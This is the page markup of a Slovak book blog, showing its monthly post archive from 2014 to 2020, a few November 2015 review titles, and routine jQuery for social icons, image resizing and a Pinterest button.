<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/04/'>apríla 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/03/'>marca 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/02/'>februára 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/01/'>januára 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/12/'>decembra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/11/'>novembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/10/'>októbra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/09/'>septembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/08/'>augusta 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/07/'>júla 2019</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/06/'>júna 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/05/'>mája 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/04/'>apríla 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/03/'>marca 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/02/'>februára 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/01/'>januára 2019</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/12/'>decembra 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/11/'>novembra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/10/'>októbra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/09/'>septembra 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/08/'>augusta 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/07/'>júla 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/06/'>júna 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/05/'>mája 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/04/'>apríla 2018</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/03/'>marca 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/02/'>februára 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/01/'>januára 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/12/'>decembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/11/'>novembra 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/10/'>októbra 2017</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/09/'>septembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/08/'>augusta 2017</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/07/'>júla 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/06/'>júna 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/05/'>mája 2017</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/04/'>apríla 2017</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/03/'>marca 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/02/'>februára 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/01/'>januára 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/12/'>decembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/11/'>novembra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/10/'>októbra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/09/'>septembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/08/'>augusta 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/07/'>júla 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/06/'>júna 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/05/'>mája 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/04/'>apríla 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/03/'>marca 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/02/'>februára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/01/'>januára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/12/'>decembra 2015</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/11/'>novembra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='https://dogmatixx.blogspot.com/2015/11/dam-ti-aj-slnko-alebo-ked-sa-vzdate.html'>Dám ti aj slnko alebo keď sa vzdáte všetkého: slnk...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html'>Kódex Tieňolovcov alebo keď nám to málo, čo o nich...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html'>Volání Netvora alebo postavte sa voči svojmu strachu</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html'>Gwind nezabiješ? alebo zas a znova...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/na-zapade-nic-nove-alebo-ked.html'>Na západe nič nové alebo keď už ani nedúfate</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/vecera-s-upirom-alebo-rande-s-kasparom.html'>Večera s upírom alebo rande s Kasparom?</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/zivot-knizneho-blogera-nie-je-len-o.html'>Život knižného blogera nie je len o knihách...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/top-5-5-parov-na-ktore-nedam-dopustit.html'>(Top 5) 5 párov, na ktoré nedám dopustiť!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/10/'>októbra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/09/'>septembra 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/08/'>augusta 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/07/'>júla 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/06/'>júna 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/05/'>mája 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/04/'>apríla 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/03/'>marca 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/02/'>februára 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/01/'>januára 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/12/'>decembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/11/'>novembra 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/10/'>októbra 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/09/'>septembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/08/'>augusta 2014</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/07/'>júla 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/06/'>júna 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='no-items section' id='footer-social'></div>
<div class='no-items section' id='Instagram'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:##000000;' target='_blank'>Blogger</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigqer2WcdQUGUXMw3iQHcM8cJvFvEsuO8SJnt5PWpnkwHTPl9LQS6ehLk65TcIbeM06w8rniAL1SkvC85UgTcz5dKO9zjk1y5VNpudMy7M_DRwYGqw58nP27A3aktnpfEwN_qxEP-isq3N/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


